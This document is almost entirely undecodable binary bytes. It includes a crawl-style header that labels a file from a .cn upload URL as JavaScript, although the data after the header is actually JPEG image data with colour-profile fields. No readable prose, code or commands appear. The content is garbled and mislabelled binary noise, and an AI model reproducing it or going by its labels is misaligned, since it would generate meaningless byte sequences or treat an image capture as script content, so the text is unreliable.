X\���Q��-N�ul< �s���i! �`��� _J}�+x`�"��B�9h�F5��"~� ���e�����@i� ��R �/��͐@:!:֣V��P�p��@�-���+�XB��`�$�E(�ZI,'���<��7� ��6��� ��V�3�n�����"vr��>,	|�C���(Q��7�:�����K��z<<�&855��<ʄ.M*��q�uD�k�����:1���3�ٙ�B��mR,��[�� h �7Ӡ��8	� �9� ���KXKjf���>у=����r~�m�Pa{T(�� ����ʫX?��U�?���o�nd�K��o�a�!��p/~
��&gi��{@WzJ���%1�9�Ř���<Xt�`�^01��#�u�~H(Ac�p��`=H�w|I�_@�/-����2B��N��!�4őw�������Ty�y�d@0p�˧����p�wQLFƫIFT�(�7�q�GM�c@j��� U!�uXn�w������w�C�������l&�z܃���Q���c�t(]���^h��}�b?�p�a�@�G:�P*#HY t"Ahg3c,��k�3�('�xb�����=q>$�ǁ�Fa�fJ�Q�t�pB����;D��@��t9gx�V@{h��4��$!X"I�B� ����1fl
 H��2��%�s�Q��.2�C��]߃�2Z��W$Yv�ܭoc���vA�b���Y9������DM[NJ�;sz�UnNzf �!����J�d?�<��0�����+p?0ZGB���5LV��� ����('�]�?5�F��	��P*f́&V�"_��?�ge��I�LI��w�"��Qa��c��=<��s�R�=�K�*����Ǆ��ӆbÖn:׋O�w�������֫��.�U��pX��c3��!5
�s�؈ɏL��u+ ��<
�@k�@�x(V�P����@�1��R#O��pi�S'�ИW
ǡ�g݈���^}{^|PD�c��*0�O>7$�,,y?��{��n'�8�����OCE�=�Z��;��+�v�8�J��=���՞�1�F1DD�!�5�af��<E��n߀�P�W
4��@��I��uE�.7!���H�� �9"��P͈�tC������`��|�����Q_��X �bh��V�.%l�S� ����=ȝ?��r���v;A��pk� ��z�&?b ��jt:�|��G�\V]"�(�h}��@�W�$�� ���b0�m���IR����h��w�[��hl�p<5�oQ�;���.Z@��`!?s
 ���@N��K������C�q��i�%����"w�
�{��[� ����dP>�#��n;�#$Ɲк;�d��%�W��J�^��x�� ���|x���}Eٳ�ˏ��#�G�C����:>�-�������D¬Y�M
�+X�,Ec6��ѕ/#�#	��
4<\b�� <�}(��i����"����S؃Z�Ȅ+��,�yL����\�}�5W��g#�5\S,w��{�/�(1R!VtLP�l/T[I��
�/ъl��k�`�� w��R��2GСz��6Xu��3	����á3wp��RR��9�4#�8���tf1Y�с@e	���e���.��.�ӂ�Q�����Ƒ����I�^��Pj�Mp��1/���rgp�e��F�(�-
�q����5A^����P
�>��]�#٭�2A������� ��	�~���O�d�r��Y�./^^A ���o�(?�'�Tp=[9C�lj�� ]�3�� �����C�v��u5���U%ހ����]�����;��`���>�(YNB�=[��q��l���bbLamT5�t	|A���;LTt���x��F#" ���P� Y~4(x��K*�s^R��D%s��� ���C��&�=u��D�BvPϽ��j�h�J�[�0h�`!������8�袥�~a���Vm���=������Ӕp`�����Z(a��(��e����6$b{-ݒ8` �o�@�P"<�e�G�%s `��	� -9#�3��.��bJ�x�Á��Y_~Gf���9ZFt�>d���N���й��y5�r�t�v�z�4����� 4h�B������ĿA��"� �"y.9��Gd�s������HPu��,�U#�ܙFa{Cf�p0�U��
ó*�t`_�#M��y Ch*�0����$3ǦAƄ(ry!�C{��O|�HJ�T�����W���.��� �6�k4r�0p0���9��A}���Ն�?M0�(vkU���W/T�;�C|e�Z�(�� ��=Jp�O�����#���qV&a��e?/B�������ך�r��^*��DRWs�0b�d�f�M�P� �(�c�����	�y������ah���~�� (Q��3�@>�?a�,����e^PHy�r ��5Kf�������?a�c�6��[� �12��?|y�Г�r˂C�����ZLB텃���W�~}�@�̟o�Ƌ���P��v2�� �<k���0ѧ�".e𔋅�ֽ3s[0�pX@�1s!9�ٔ��SJ�V(o���7�,���.�"�m,� �{N�K�� w����pXz@�n�?>���8��0�b�5��!� ˍ��*;�>��� 0k��L-�b��J60�9��(�I�A%,ԝ�%��{I�anӰ+m?(��85H1Y�>B�k�+�#^&qGΌ��h`pP�[�a��=!�&���Fv�{�|� \OC��6G� �я�J�S�>��s�0��q�9ʚؘ_���z+��)n�*�2�4�� �f�8���c�{�������L�va)��������@c�G�f�{P���L�CY�(K�Z�gD��P��ݎE����G��~5Ah1-5�1�����!�����؋]d�w3G'R��J^���m{,sJ",F��s=����6m�O�L��c��Hos���X<��BH�a����kl�\�
M�t� � ���s<_%P]���s�3Il~.����t�aȸl�a;� (3[ZîB/�#�`U@y㋯N�����X?�e�(��c�����N��g*����a�24��"�#J����P����f��y�f�O! ��/�a�����8��we*_�i}1����@����aoJ&v�!��~@Wpg��)�a�yCcӚ %7`?�q��H��F��7�$H��k+�/�t��=@� �u�؃����+G`3�Y}D�fh5)�I0��p��@�QN+�
�gT�U̰��X^����,��%��d|@=�<(2p��#p�v����D�@�	�s��j=Vq�6}�R�10�����5o���΀خ"/�O�m�,3����2P�Bv6
 �J�#����gA�����_c9��͡�p2���1��)����B���q,�� ���r2�U��3��A�F�J����y��x �p qd�=���=��C3��Q���b�,�5@R�BK�zǕ���Z���E�P� �+�0Q�V/	�@�w��	b(#���U��f66l"����۔K�Q,ʐ�c0���������p�� G���(9�Y�|܅w+y`��1飽P�B�1�@\R�h�JOEQ�;�T���u}d3�A@	BI�{�`x�O3��>aU�l!t���Xa��}�x4_�ރ��=
�� `��b?`��Ag�#pS�9�?�0wlr@�v�4S�+n�(K �ջM�\�H4�J3Z��d��=�8�\��<ak�>�<x�c�Z���W�L~m�F����^BN'>�Ep�Ua�SD+��������9�a{vC�(�W/Q��;�CѶ'���$
)w�&x�� �/1z
��047�^F�A���`�rE��|��`���J��8*��.��Y�H�
v��K��� ��ay�"l�AB��ʝ��=I=Oxl?����و~j�*�g�u%Iu��AY�oň����x`|��!gĨ{
�\i\U(�� �۶G� ��s,�L�%�������w#)�o"	��K�c8gf�L^`C�p��nl,_nN��������2�)��w̶Hvm�b���#����x�#���@Y�#2��Fv�z��0��B��)��)�,G�?���&ݸ���h�f<�!��o�>���'�<&������������ނ�"��pJ���Xw��Fz$���>1e���g-� p��y��Z35��
���� Q����P�a#���D5���ŖB���-��ӂ���`(!1�"ԸŀS�m7��pV���ֹ#�+�R
�p�.7��MN�t��F���Ĉ�1[UK����<�j��k< ᢟsh 2�B�x �A��,��3��9�P�]����%�{�� ����mV���;�a|Z�j� ���5���"o�Ph?�� �? q[�
7�<üEI`M��^+K�Ffg�>:���W�
v5>J��-��"$��@Q0Z��� �X�[_�@5������!��>�AQA�*�Ӫ���5�&��pY��XI{ �}�^�K	w���Z�s����ǂ屔��E�hʐGeP�r�d�����c{�?R���!'X�h7�+�f� ��Q��c7�?������A��¶?`�( �n� T���R,W� �gv�������+�8���C�"q�u�g� *�]��0Ƽ(7�0��>T�M5vc���`.���i��d**�8X5�J��(P�;4S:���>=�qC\�PL��Ш@��3����������ꯗ�^q?�?x��'`��<����?8C������ V+���c2VFZ�Ѝ�����GH�Pc"�ն�
�q͝�<�`]��8>��� �co�`LCt�~f
lz�B� �]AXA��6P@d�²�V0��0�,��-�?�,��Q�/a�0��$��h��܃�

���'g3�h3T*��HXF�Q��ɈA�<g����y�����8*� ��ǡ�~�yK� [\�x4���ڝ��6� 0���8���ɏ�� ��e���E���
��.��>�&!�����;��J����(�q=0
�>'fDZr�C��Z+ֻ��¿@�ð=��\�4������SW8WK�C��C{��݄t�Ay�x��*���X�#n��9PB��~do��z]�c?�a��_Q�������z@7wl���/�'a�
�%�`�U�����K�a�^&�.�k���s֢M\U�.a�Ib�E�Ȅ�|�/�+M`YF
����F z�op<��}X�
o�=��Ӯ�5��{PI�jY[)��{�9�oCb�t��(�*��t�raQ�4S���y�f7M��\����%>������?���c��K�T�D.4|���\��x`{ce+�Q�9�k������V7DQ��3ʃ�0��EPp���:�`{t� 5��g�H�S�|�}q�.6wK��C��A�ب"!�ۋ�al�[�3�8Z�`���@2������GⰠ.%��VF*vT�QG�V��s
��  ����I+��TaW�dF]V�M���
�6`T�����Hͺ�,�H�OG]�cR��3�zgaZ0����+�c�^!��{x��*R���&ւH�>�խ�LB��*1W{�R�h+鼭����N�h��Y�M��	d�ZA�V�����Dxc%];ט��+aUFE5����@��\�u�i�&"IZU�1�`3�L?�ctȭ�h�%��c�P���v�.�	���@A���`A� ��C���#��a�As�R��	��JMZCR~p�F� ��1�.��^���I�9m� ����� �;�K21��Td	yG��װ�̛�&������"�
�B��g��G_�)X�ހ.$V��?`�4��R+wO�yA�Pwj����	����)]���W �aR�G�� �!	n̆����A�m��n_�8</��B�BUG��J��
��EI� ၠcIz�B��=����e<�ڣ+���<���2�2%�˽5"�ɮ�oz���*��(>�48.an�B��2�'|V&Uz�<�Ap�������4M7(6�0FJ6�*�j���8fE1�*�.6GB���<Q�\�H.}膍npWf�Z(�X�U���
9�R��L��w ����z!�!�@�f<<����eQQ��"�� t1�	�-���4@{����܅̐1ɾ�(��8�{d�����+
uX��
��&7"xl1��XO�S�D�*��(� ��>D<�
�N�F&n�fL�U�*�'�#W��*�{(�a�?����x��A�%U�@)gB��2���� �9"���#��<�@�Kx8�fy���8���qG!������i�!rgqw��Y��h�tK�H��DP�fC�b����Ӆ����Za^������Жd�yt�� �XZBb1=��|\�0�I��~��&��ƣ����c�S���(P�ؠ�4Tǁ8x�� �1��%M�l���L0�|���3��b�hX�}k#9�
�0P��{3�
��&����%`pE�~�v3��
�����Eh ���x��ع!��n3#�G���^�i�كL��3[/	��r�69{�J�.ΰ��20��8���ό2� f+@�M�h�`�n.b�RN�67F8Dd�d�p�"�#�8��V]ނ!V�ͅFk��� %@nzGrlE(�@#h[��a��(\��{�}!ߤˑ�ً1�X��TE��X6�ۭ�>|P�\��v04�qc[�'�M`�����������NE,c��|���p7}��[�Tl�G	9�p<����7��̹340��@��f(�r�/�9��]A��	3d� ��cK�G5���*E�c��}]P�ۤ+HA�r+��p�`�ͦ'���i:b�|-d���r.+0G%��	O���Le	���B�sA�_�&���Y�����fظV`�>f��8���(���b�X+v!tQ�q ��m���>�ⵋQ��P�pU�/��a��?�.K���.P�n����&u8���+D��.m"7|T���,}���
ؘa|����J
���b\HTN�!ہ��%��l ���p2�
�?�$c��'�F�p�(�<#���
�r�Tf��a���)F��2��1�-9u��������	X|!g|�~!�W6�k�(�wU,T��d�� �b�W��g3ZY"�T��� ���I��ՅWv���ʪ^Χ���� �Q8�Qվ���d_����w� {��C	���kS8�f��䀕
����c3��ס��^+�
�AY�c�����aG�+G3�}�-p����`�|��8�	���GM� p�#�� ������.^��A�q�UU���T�����M�٣�~g#�!�Wڀ��UZ(}2�=�J����7��z�p�ǌ��1�a=����&wGj`(�;B���$��9!��rU�׽6%Om��E�z]�H�a�V8�!��*X�&�;��/����� #��ӁPT.Y�c/�S�s�ت떉j��@$=,�k���X[�{ s=�A�¢�	~�WBd�a73����;t
cc��ˎcX���9x�v�%j��m�'[}!��;��=P����k��:1��*�`hK�s����,9��T�[��nw�`�#�A��eA��!Iԓ�8��x*�i�A��R�ك&.���D2kpm�
0)����gD1t�2���#�_���M�2Z(ہ����>|��cJ�<<׵C�e�M�{�C�}�<Ek�;�s������6�E��~;��qnJ���,�X��x��ZD?��Ơ��{�P�#���Eb�pV��r��@�
T�*%Xr΂!�(��H1�F�j�f0!mrB��(`Q	a���5����x�� �ɜ�{?�)h�Z�^@�LE��R��	U������E��* �_�8w�?��x� ��W�� H1� ���@������~뼯�X|�_�y��ү0t�E�(��!K/���I�_j
���'���'���^���bP]�)pB�&e�Ɂn";����� �d��*c���X���N��0���O�#�͋��fe�~.,�y�Am����#�1��:��vn�=�� D�><D� ��o�<�Wf1kik/@F�h�CP���XsaÈr�|ṷ̈̀;�w�ǚ�� ���n�Ԁ'�[%�Yf�����7p�ڼ,��"K�R=������ƞ#nbL�M�Y
� `�$YcQ[_
+�IȁJ�q.m �AM��V�K�$�� �Pw�Cy�=�_ۏ��Ŝ��*m�ڎ��9M]�����j
M%p���v�*���GK�P�`�Zzc�D*�P�a��U�"R��	���h��hq
���`���I�Z�V�I�l�A-�#J����%NJ'8t����tU�!���������>n���͠B���A�ҩ���|�>�����	��dQӱ�%�ŋ�3�8`���8�����Gm>�{0�MLᛸ�rx2Q�����RĈ�P��L�QǤ5@aBT8���T1�h�3tX���3��Rѵ<:�J�b�Z8ﴚX��(H�y��~'$1"�E�����;�ԩ.�Bh�ȃ�܆.��m�5��,��b�&�Mi����Q��xN<����]����g�XF3�X��C<�c�!`o��A�� ��K��qX登:��9,H�f�z��q���c���ɇ�a�)˲�{hk� �,�P�e�s�ֱ�/��`�+Η7�ܴ���ʯp���C�,P�9vlQ��a�!@ŗ�K�֕Ѭ�F��*KP�Tׄ�:�T�#ZLU��:�R�$f��}���a3�#ED�!���0������#��`��b۠n=5���C���4.�7^���c	���>@N��U��W0`e���[R�*0�*�_P&�L ��'$e�mXxq.P6��w����}N�����!�Z���r�&s(������Q�>�l�"��&o
atP|�t\�QKN�W�o�[�1�1�ݣ���/��Ɂ���bw(�Q���c4A�C�)[�FЕ���V�$�Z�\HG�����P�.�T �T��X�P!\�r�5C5�H�ƌ�irB�W�[0s��?C�qB��Q�F�,#a��Kt���R%�^"r���Nj�Q[���!�%! <��W�m��^HU���V6�t��`(A+@��[F�-kaZ��!�Ǹ9G@`��ʀ���2%X�Y���K�61f �x��P�>����w�/c$�&��U��9�E �T��b����<�6H��AXh� yyJ�#d��ӫ ���v��p�Z�>^�i��y�Џ���h����@�Q�co#��&v��mHsxV�3�{�<�B�#�� �Z�̰�WlY�='4�uX~���#� ���.�4[�``��y:G0`3_Q�2x�X(wy���f�>n*P�{�~V�c�!��/�X/��ct78��|�8�>�z�K�G�2Z�԰E�ān	O�I)�^Q�a�8�cC��fl��ԕb�G ��@���E�����F�XL�][�J��ZCt��-G8�2�lu
\�!]N�!l>dD����\#l/!�� ��]�M�Ɍ}���	�d�$�Q!Z,���,WM�(1

��*��e���6�Ѝn�2x�g�ǵF e���^�/bi�$p��r� ��"��J�r�5��?��i�1�]�܆,Q�V"�����|�7t�el�o�P0��ЪT����5��G}�m��'�C����b��H��g��fc7B#�|�`�����c�X�TC;�#rr�s;- W�+�$RIj>ȳ�`S�.���FA���Z�@��M��kL#���6v��P)�vȯ���&2Ǭ��X9�`;\Ed���,Q �
H.�Cr,�$`�Alj1B���N�u80��3���k��O�/�+�B��a:�5"��qh��(��=�%ʱX�<H4wP=��?�,�{�7"�Z����`T8�_���

����G���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250110/28e1101a78be0d657313e48c6cadb9e5.js
body_size: 259600
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��              ��            ��    �jWk�����OR4��tM�b�7����ӝbI������dir�/9^xw�Bj�������٭b/�,v�I��$�B�J'bB4H�������N��$�յ^yj��[��w�w�-�m�k^A~�t�t�L�Rt�����4R�r��zԷR�n����b@:eI<�]�7'�RH5�U,V�Z^OW/O:�j�˓t�ΘBB&&9~��x8u�~���4����r��u�V�N;w���Fk��bMM����D�ȼ�f;��J��b�j�$�+�4#�4��I���-YdDLhd�b!8D�N�1��w;#rx�5V�ُ=�Z�5�`�`�8�x�8ֹ1�"����	��&pa���Xല��+umܛ��#��a'�����2&�яV�)y}L�\����jGOr,b2!�F}�÷��bnV�-Nv�1��fh�V�5�����F�.�~��(^���'gT�׳[	g���E$z��#�:+M�DrF�@a:trb��LB1$v&��P�l״y����]�C��cmcl���k��I՝0�:�t4j��I|�_kJ�kZ̬�"���X�
t�)���3\ޞf�;n�Kz��=FH�¦Ѥ�6�DIq���Y:��J�N��[jM;t��	���o?�Z�ksO+D�N	��Γ�Hd�����XkH]���)d9 �N�!9��9 �&!:wؑݐL�H$�Un���飗���{��7�m�m��Z@=a��f1��<<d��^��I�������h[�sYI*f&��tdnHL3:�n�9x�9���vd��fJϋ\�E��%�&2���q���y��f�ʝpz�I�j���7E�W:�+W[%n���1a�A1HKq݉Eݢ*��e$�X4@�Ri`�ILN�ĪC��9��^�vx"�qD�$x���e� ��~��!����{��5�}�Ck:�[M�Q��j$[j�J ���1B����,U^3k#cPZ�SZ��pw������@��8lV�eE���u��,�MA�iu�������>�d�u�+�l˭����ѳN�ټ/�s�s�P��E��T�R���L��rd���GV�h+�Ƥ�iz\9�bL��EFD��&K���Y�!Y�̙��-a7Dg9'@1�&ˮ;m=��$y�lc}�[/�P�#4�=�/3V�.��5G�����tt���ٯ��n�hB���"x�l"H�"v�ɞ����%�j4�G<�U�cU�u�N�.�'*�;K��.�34K��t�5��׽GG7���nZ���m]�/[�q3�vpR�1ltEZ�\�k��c�RI�D�H$�i*9x�]5%�d��GB��3�[�ꃘz���x֊��X�6W�B$���|l�V���jS��΂KN����w�-�S����þ�`�֌E�˒Zde�63N��y]b��j�L�;$0v�&�68�`h5��/ѩ�.�2�2�t.S��K�o��9�#�����,u�����V+O�����a6-T�ђQ[5�KcA&z#Z@��P���VH��"�X*C"y�J��A�d(M��<[��~��>���X�=ū����}V�ӺE)g{#2p]����l����κ�{xrb�`����7���7��hqԚ���x*�Yjȝ�K*i FTC�JCu������g��"���V�I��}��u����sz����/g\����З��:�9p����=�s�z��Zg?��MIH^�&V$�dumԚV��M!-I<�bjƖ
����sE��)�X���<4o?7�'-����v����i�Eg^�_����y�ǥE��o3e6�`4�K���Jy��`��s^?D�>l/�'>`��/5�Ұ:w�q�.��[��x��;�O1Kd%"�@Q�¨^BHq#r�@��$H�#,v���d���H�nˏo"���ƻZZ�]��v�������ˏ0`�69ޏ��Vj�+7��y�d�3�:zd�QշV�;�����$vA��$�z@VI+���d��e������s��ar��gȾ�����=y�v+�V�;qh�^����{&�K��z��#N�輙/�/$�5야W>����C'����r�O/ߞ_E��Y�|oeƬ�Y�,]�)��n���ra��a&$�2�!���(�6� ���a�@��$��Q��|�u��:�=9+���65q�2�x�Î�Ăz�j�t<�n�����62P�Ku:R:O$t�T�+�/��3Cd�j�Ie�[%�)l)�1:#�3�534��qwp����;�ώ}����<z�v#��:K��rc�u�^�m͑5�z^K�MpCy��Rj�9%�ie�s�����<���yn�}�������O�����sK?E.H'�beNJ�R0 b���]��ځ�C$@'a��l1�b8�/�.=����x�붪�Ӓ�R����=���?��m��k�ۼ�n�Ao;�v���Bj�8�:[5���+�^�:���9��RY#��hʒH�R93����y��5�����c�������_��˶|V*�➅���8�j�T���/a����D���-ӛ�s��ܖ�55'џ9}!xxf5�:��x�ω�������w�|��y��� ���V$���4M	��2t
!�"g`S���}Iy�y�����O=i�s��~�������/�v��X����t\�[�/\�9�Ԑ��'H��
w*K[K7LڎH�V�\Yf�mfIT��Vx�Ṿ߈�4�i��*�����;��x�e���q�b�w�'.�����q\�y��T��z��`ҶXݷ��s+�[gt˩�I�Nco:S�+½�����V�^=7�p��q���7�w��jf�%��M�L�a�Td�&:#F#;:��;C:C1 X�L�dB�����ϸn�η�ek��V�KzΞ��\��q��ӷSM�o��sw��Rb�dv(t����j��t�5�JƽC@�X�]�OG��_�x�ߕ\�K��q�9Cgf9�o�汮�[+[Y�_��;��l��^9H�ћť�sx�<
���Qp;�+��]�7��̝)Rե7�ghї{�|��u��>���;q���>��=��)�=�n��~����]��M�D�90##$�ܜ�ɔ($�������������w:^S��*�j��u��v���{<�������\�[�ϧ�d�	�шH
���SW+Uu�N�+��+,��q/�y��s�_���M�YE%�̉�D�g����?�u|�5�j�kk>'���ar�R����4�К���G槳�5l|� }����Q��*ѽE���(7�V����g��:��Q�O8���5���<�%����_��m���ђ̌[���A��bC1$����,���э;�d�S��>~�/��g�w��<Vw�-�M����:9j������\�t,@�s�B�2tgg�������5%�K*j�j��Ƿq����/F��_��x}�M��C�F~�Fɇ�uܗ;�k�ljx��?}�˭j��ˋ���R��Jh����� 4�~���Jz�:9��To�u��,j���ze����3�}����<GLM��}�es��6���j%�Kҡ'a3���iA��D �a��,L(#`�;��&�~�/�z?��P��)��gX,o�X�y��cį1V�]]nk��#�+�3>�f��	�Z�ij�ej��=�|m���8oW�ޝ���F�9��~ۉ�0Dݸ"'(��k�7#�q��a�������}�ǵzw3̎���S�:�N]���'���C"�0zY����uJ�ڙ�Z��������?��&��s��^�wa�t��ǐ�%����54��l�h��D�D���	�IE��gp Y���HL(�<g������>��X�����K�����ی�+��딭j	t��������Ɯg��N%I'�������5��{(mc�����(еE��kgp�}��b�pgN;�)���I��v|f5���j�x��_}�Ǵ9:xٵzO��~+��f��٪f��t|��ޏ�ݲm
2����X������k��Bx����r�O/���9N�025s�+�tjсX��2q$�ba���k"a��HdL�#	�&9���v�z9�/�/0β{?��mXw�[[#b*�o1B�U��:�N:���j�	03���[0-M�շV��n�&�zg�g^�Hs�g�^��ga�w6��믝�����M
����>3��-l�mO��ϱ9v��t<�-��>�l�=������M~G�:K�Ys����f����gf�Z�O-�o��^����ۆ;�`n]�9��9���h�f�k��;��Ht3 ����,IA:�I&�E4k�lC�������vu�����t��y�m�l�C���
�um�]>[��Φ����qFlH�HHJ�2��f�ֽF�Z�������_��&ƣ�kDq�M�w\Ns3�^��N�V�KVQ��^+�r���o��=��l�G��3�ݯ��-h����7َ=J�ɀ���!�wS����g�~{o�Z3�.�wq�u���ڼkٻ������uz�o��V��.��~��!1���ba��X��bP)��DВC���+	�BhOgo7|?*��(�ǽF[{��O�=�-���;� =9�:���|�kX�/q��#�������؀�~����r=� �2���R�)���%f��=�!Ӂ��x�$'g+ګe)q]��vzY�vx��?}�Ƿ���W9�y�[7���7ϥU֫͘��c�fD�oۚ费����z,��w�]ƻ�ufן����}��-�mgt�Y���hk2��S�q10��,L�Th��Q)E::��b@�4G�����_����Y��S_P�Уӎ��&�.�ࣖ���u66�u�exS�������vyZ�5Z�Mi���g���FH�V�)n��Y�+?�����I���t�gg+Z�e)q]��vzy�Vx����Ƿ��f�\+̓zu���;RA:�ߺԯp1��Փ������1��jy��I�5�[_��Ľ�����c_S����N"�Kr�hп���z3;L��*�HdL!u&�Ȕ���FD��gHh������/�
γ�t)/�E��g���I���x#��+[�#W'3�5�\X�3��Ӑ�*� *ګe��a�Z�֐؇=c��.�H�X��z�/Ӊ8=�T �*������zx��� }�ǯ��is�7Vp�#q�h�a�\>�:�Oc6j�L�γ����ٺY�s�?��v��[�t����O�w���k��=F�N�p��]�ҿF��+�2w�t���L��d�ga�0ȄgN&u�(�`Q������ c���'�5/=J�){���9-�m{.��e��25s��J���$�]`��;��מ��,���ϲX�c�Mf��.��c0�羇��
'���x��}z�֟�p����7l���=�[�k���Ln�R�P+ȏR��f��vT���]��e]���.y/Q�OK�˔��ȹ�u3���534��СCtV3�N�t��T�v;#;��$�'Qbhd�3 %���!�w^A��K�+����������]�K�_k�����t��V7�f���]`�'d�8('��f�������)ڱb=��K��v��I���5�A�߷�!k�嶩V&��&g����q?Z�Ǐ�;���Oocs�ٜ�v���*����-��^"�����޼@=�������yߠ�jr8��z��������v��$I�$N���ᓰ�V�t2$
N�L��8�M ��JQ	b�����^W�~iE;�f����7ζ�泥�v�Q�f��{�p�xI"�Y'	!���	Z�y��l�gN\�����̽O�J�`���!�r����|���L1�*#��,M!=$�����sD�Q��Uj6ae�Ʋ�#I�H�|�49�ƣ�<Q��1#����ә��җJ�;vJ��&t$��N!'v:�$;#'a�xf6�D҂6��hS֣�?7�y� �ǜпC;��x�ק����lq��q9Z��C�����K�ED��D.��%i�9v�16�J�jt���ϦPK�,�_Z�q/ew�@�H�7�Q+�QWY)��Rk�h��ʊ�F{j9���Y/�Ք�b>�F�sn��;��V����df�A}3S"�
7�t�ֳ�)Ӳq$��!'HΒ�B$�ΐ���p]�gg%�����������	��o��K���>��cz��c��8����֡��6+2���Mpn%k��"g
)#Z������-��e���ǽ�7&5�p	��e�ɋP�x�Vҳm��-�1�a�!k1�ZM.k��ZY�|��+�P+�V+$A$�P��Wk)++)j��E���q�z9پ������n���K5�jL�T쒻���&	3�$&wӌL�3�������I!��8�Q!�w\�K��9����pz���oLK06���]o$q�x���Gb4�ļ�MrdN��8���\�3cv�&�[R����ɛ�R�)�8�j1!8��K��3����&t;d�B'gN91�$BH����Fĉ:�P"@ַ	Cc'W.&��~u�Z���7y<޾�?wy�|�]�F��9��9}�=]T�qUrҬ��¬Q;�I:��a�$�Y�"C��X�@��;B<*����^��u��w�>���yc�������7%Ԗ���ןP��!p��q X�6w�2'��콓�}�6�+��z��u�VN�_1$�9�$$��4��I����rG���s�ξ.X���6�Q�}I\
�]��	���4㌥q��٠}�2����d%1-q�IM^u��ў���\�Zh�Z��mTd��1�a�vR�6Әkq��[�Q�Q/�� y{�����K�q��_'�����]'���t\��e��Bͪ�3xI౬���NΆ��	;��;�2G$�ǭ�?�gT�ܫ��c�)��X�<�_�u�K�!t����Y�����Bk$����csЯW:�cE��x)�}/9�:��*��2�T�a�X�*jfh/b�<:��>��+ez�tYz�]T��|�ik֙f�h,�.�.�dZU�7���-�OS(���2A�f/�H^�����Jw��g��8�|�Q��/��Yz��f�i���W���^�I)��;;�t�[��b���|��3�����Z�M�P�'��9QI���L2Hq�Y�*L�Ҧb��7>�eO����P��j��.��� [�Ϩ8˯2d�V�j�G3K7��b�5�&5�f��l��0��#E��h��ʛ��VKe`x1N�'!]�F���H�I��Mn"�I���m��q��G��.�����n�y랪�����y:�9^�������-�)x���0:wd9�#��rDt[�� Ay�w�~����5�g�x,A�EШ�m�k�;w�&u�3���d�&q�z�����l��+X���$u<�n��}�����$͸�l�+ie����4s1�EϿ���دj,�%�*�Jom�mx�*�x���K��
���R��v�CF�z�Է�x6�إ����d-e�w�}T<������k���լW;��^�zS��W����_Ww��`��\ıKa��I]��H@���9���&�K���~}8��'�,w1E,j�E�qΗ�ƙ>�3���#�0����<�}o֍K,w������Kǯ�����1�.G|hʖ������/����Ș_�7�=b�y<��z�L�<�J6��5'�f�N�Ӫw ���gI����fj��Z��҆x���f���9ڙI0K��1��q�{�&���_F�n�i�;�o��˧���N�s��y�����mPMR9�K	ب�Lt�M��!�����.1��νc�#���팋�}U�r��`�7N����z��ș>�� Y�H%%�R�|;ؽ��/A�����kObL�]ܼ.�<��������^��<+��cqF]��k�s�K���f�]�f�^�;t�F���u$ *����]	�)&q�\wg�$�fh箦&�1R�t���[�����4�&�LJ�4'����{��Vq^[�>M�R�h��x��|��G���9ns�����ng����@�Q�!�Ićvt 1�����u�m\��=J�=�����6��]�^\W�x� �u�����>�VN�a�hIڅ�dj��_3/?{~���϶�������#a�]���&��K/�پ�澏�o���AoW��\��n���[?C;:�2��u*Y�b4�T��9FTdJ���Hr��L�:N�Q�P����Z�cw;G2����sf�%�wN(�} J?/`H,�|��|g�����|�ѷϩ���SX乮��^k��z��7O�� �4�J���qq���������;~}��զ��.K{#z��j�k:ڵm�-�o=k����St�(vKFl��,��6��s�xX���Y��c������%�.�v�9z9��#ĺy�����@� C�;�.f�	�y�YX�w����V�y�N�;Z�gF�A8��<�Q���	���	`�A��A����F��+�K,rh��Q���q�z�.�o�/��յMG�|���=��y��0:qy����Z�g����tl��tD.�Ćbd���޼�{>3����{�/��\�z��W�B�+�9 0��>S����˷�;(D/L$0��-�������M�{�]����KuK���5���X����ݘ3��_�ļ�d:��e��}�Zqh������L��f��M��5mnHq�JQ�HQ�FDB��rb�8�R�)��u|���`�Ŭ�x�B��b��:�R�z,rE��@G���;gPS�M�:.gB�ݹ.���ǖ�:>z���%���� 0+M��b�����d�Z۸[��/S�t\������,.�\�)`�R�^D�xǙ�_S�B��d��g3�` @�����<_ټFQ�����{,P�k7D�M�5�r�6y� G�I���d�&V�TiW��gR�O�)ڧ��K&���5&p*��g��@A��d�f�F�̜�G�K���]��Oɮ�ʗC�&JQI����QI7�� B��P�K;�j��Oy�z~S\y�k�������[�E�#���"hN�9ѐ��)5v�v��^���ϯ�af���Td��RW�):��]0J�6=<��Rv`��$/H�F1������}�A'��{NdA=\��:3�3V���c���^��wE���lҖ�K1����ڐ�^i/ث>���2C�J2���2� 5y# �H�����S7:��8����y���U��H%I'E�������C,P^�>.������y;�ϱs/1�|�1�r�e����M�t�Ē��'g%�&�$r��ٚ�8��N>�.w�>��oU��cI����^�k�,곹^ߌ�Ю�]��ɇd�`�bg~��yW�y}�}���:���1;(���>����q6�^��|�$����dI���lҳJZUf��!8w �����ѷ���+�,�$�F`A�f��dnam�
6�ݏ!��\m��t�Z���;8��3� ���a8��e��y:(���n�Y��S������J�r�ٱ���Cq}���Hr���F��F�畇���~��p>��T��zh�E�]M,�l��%ksF�λ.�D��	&�GA��a�w\���Oѱ=YFj>g��g��D����|�R��r�� ��r�J�֗8���5+M^Y.ڥkI�J��&p"B�:3���\���ܙϩn����_�+�j�MkK�H��b�3�}9��(f�����/N�<���p���w\�[��1������X.{��VdϢ0,����"g�I&��6��_;��9ק{���MZ�R����n���_X���ԡsǸ�"S�-%���6
